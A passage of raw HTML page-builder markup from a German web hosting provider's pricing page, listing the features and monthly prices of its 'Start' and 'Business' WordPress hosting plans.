fusion_builder_column fusion-builder-column-24 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-11"><h2 style="text-align: center;"><span style="color: #ffffff; text-shadow: 0px 0px 2px rgba(0, 0, 0, 0.6);">WordPress Webhosting Pakete</span></h2></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-bottom:40px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-25 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-first" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:15px;--awb-padding-bottom:15px;--awb-bg-color:#4a2b1c;--awb-bg-color-hover:#4a2b1c;--awb-bg-size:cover;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-12 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-text-transform:uppercase;--awb-text-color:var(--awb-color1);--awb-text-font-family:&quot;Roboto&quot;;--awb-text-font-style:normal;--awb-text-font-weight:700;"><p>Start</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:15px;--awb-padding-bottom:15px;--awb-bg-color:rgba(39,8,0,0.85);--awb-bg-color-hover:rgba(39,8,0,0.85);--awb-bg-size:cover;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-13 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:48px;--awb-text-color:var(--awb-color1);"><p>€ 4,98</p></div><div class="fusion-text fusion-text-14 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-text-color:var(--awb-color1);"><div class="fusion-text fusion-text-33 fusion-text-no-margin"><p>pro Monat exkl. USt.</p></div></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-15 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p><strong>25 GB NVMe Speicherplatz</strong></p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-16 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p><strong>Domain inkludiert<br /> (.de, .at, .ch, .com, .net oder .org)</strong></p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-17 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>Unlimitierter Datenverkehr</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-18 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>Unlimitierte Anzahl an MySQL Datenbanken</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-19 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>PHP Version 8.2, 8.1, 8.0, 7.4</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-7 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-20 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p><strong>256MB PHP Memory limit</strong></p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-8 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-21 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>SSL Verschlüsselung</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-9 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-22 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p><strong>Staging Umgebung</strong></p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-10 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-23 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>Server Standort wählbar: Deutschland oder Österreich</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-11 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-24 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>100% Öko-Strom</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-12 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-25 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p><strong>5 GB E-Mail Speicherplatz</strong></p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-13 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-26 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>Unlimitierte Anzahl an E-Mail Adressen</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-14 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-27 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>Unlimitierte Anzahl an E-Mail Postfächern</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-15 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-28 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>Tägliches Backup</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-16 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-29 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>Premium E-Mail &amp; Telefon Support</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-17 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-30 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p><strong>Keine Vertragsbindung!</strong><br /> Monatlich kündbar</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-18 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-align-block"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-8 fusion-button-span-yes fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#4a2b1c;--button_gradient_bottom_color:#4a2b1c;--button_gradient_top_color_hover:#854d32;--button_gradient_bottom_color_hover:#854d32;--button_font_size:22px;--button_margin-top:20px;--button_margin-right:20px;--button_margin-bottom:20px;--button_margin-left:20px;width:calc(100% - 20px - 20px);" target="_self" title="Günstiges WordPress Hosting" aria-label="Günstiges WordPress Hosting" href="https://www.webricks.net/wordpress-webhosting-pakete/wordpress-webhosting-start/"><span class="fusion-button-text">Mehr erfahren</span></a></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-26 fusion_builder_column_1_3 1_3 fusion-one-third" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-19 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:15px;--awb-padding-bottom:15px;--awb-bg-color:var(--awb-color7);--awb-bg-color-hover:var(--awb-color7);--awb-bg-size:cover;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-31 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-text-transform:uppercase;--awb-text-color:var(--awb-color1);--awb-text-font-family:&quot;Roboto&quot;;--awb-text-font-style:normal;--awb-text-font-weight:700;"><p>Business</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-20 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:15px;--awb-padding-bottom:15px;--awb-bg-color:rgba(0,7,50,0.85);--awb-bg-color-hover:rgba(0,7,50,0.85);--awb-bg-size:cover;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-32 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:48px;--awb-text-color:var(--awb-color1);"><p>€ 14,98</p></div><div class="fusion-text fusion-text-33 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-text-color:var(--awb-color1);"><p>pro Monat exkl. USt.</p></div><div class="fusion-clearfix"></div></div></div></div><div class="colRec"><div class="cri">Empfohlen</div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-21 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-34 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p><strong>100 GB NVMe Speicherplatz</strong></p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-22 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-35 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p><strong>Domain inkludiert<br /> (.de, .at, .ch, .com, .net oder .org)</strong></p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-23 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-36 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>Unlimitierter Datenverkehr</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-24 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-37 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>Unlimitierte Anzahl an MySQL Datenbanken</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-25 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-38 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>PHP Version 8.2, 8.1, 8.0, 7.4</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-26 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-39 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p><strong>512MB PHP Memory limit</strong></p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-27 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-40 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p><strong>SSH Zugriff<br /> </strong></p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-28 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-41 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>SSL Verschlüsselung</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-29 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-42 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p><strong>Staging Umgebung</strong></p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-30 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-43 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>Server Standort wählbar: Deutschland oder Österreich</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-31 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-44 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>100% Öko-Strom</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-32 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-45 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p><strong>10 GB E-Mail Speicherplatz</strong></p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-33 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-46 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>Unlimitierte Anzahl an E-Mail Adressen</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-34 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" 